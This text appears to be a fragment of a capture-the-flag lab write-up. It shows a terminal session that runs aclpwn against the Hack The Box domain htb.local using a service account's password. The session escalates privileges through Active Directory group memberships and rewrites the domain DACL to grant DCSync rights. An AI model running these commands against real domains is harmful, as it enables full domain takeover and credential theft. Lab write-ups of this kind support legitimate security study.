 ➜  aclpwn -du neo4j -dp neo4j --domain htb.local -f svc-alfresco@htb.local --server 10.10.10.161 -u svc-alfresco
--password s3rvice
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT
ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED
SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT
ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS
PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 0
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user svc-alfresco to group EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Trusted
Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Switching context to svc-alfresco
[+] Done switching context
[-] Memberof -> continue
[-] Modifying domain DACL to give DCSync rights to svc-alfresco
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20200520-085106.restore